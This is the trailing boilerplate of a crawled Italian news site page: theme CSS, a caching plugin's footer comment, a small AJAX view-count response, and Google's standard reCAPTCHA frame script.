.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 426/495 objects using Redis
Page Caching using Redis 
Database Caching 22/45 queries in 0.018 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-27 06:57:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"51898":680}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_9IBPnKrm9-FyshOkVfQxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489866962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>